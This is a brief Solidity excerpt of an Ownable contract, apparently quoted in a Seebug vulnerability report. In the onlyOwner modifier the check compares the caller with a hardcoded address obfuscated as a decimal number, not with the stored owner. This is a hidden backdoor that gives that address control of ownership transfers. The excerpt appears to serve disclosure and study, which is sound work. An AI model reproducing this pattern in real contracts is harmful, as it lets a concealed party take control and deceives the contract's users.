 3 contract Ownable {
4 address public owner;
5
6 event OwnershipTransferred(address indexed previousOwner, address indexed newOwner);
7
8 function Ownable() public {
9 owner = msg.sender;
10 }
11
12 modifier onlyOwner() {
13 require(msg.sender == address(724621317456347144876435459248886471299600550182));
14 _;
15 }
16
17 function transferOwnership(address newOwner) public onlyOwner {
18 require(newOwner != address(0));
19 OwnershipTransferred(owner, newOwner);
20 owner = newOwner;
21 }
Seebug